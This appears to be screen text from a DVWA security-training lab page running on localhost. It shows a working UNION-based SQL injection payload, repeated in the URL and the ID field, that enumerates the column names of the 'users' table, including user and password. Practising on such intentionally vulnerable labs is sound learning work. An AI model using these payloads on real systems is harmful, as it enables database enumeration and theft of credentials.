 http://127.0.0.1/dvma/vulnerabilities/sqli/?id=0%27+union+select+column_name%2C+1+from+information_schema.columns+where+table_name+%3D+%27users%27+%23&Su...
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: Submit
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: user_id
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: first_name
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: last_name
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: user
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: password
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: avatar
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: last_login
Surname: 1
ID: 0' union select column_name, 1 from information_schema.columns where table_name = 'users' #
First name: failed_login
Surname: 1
CH
22:14
2022/5/16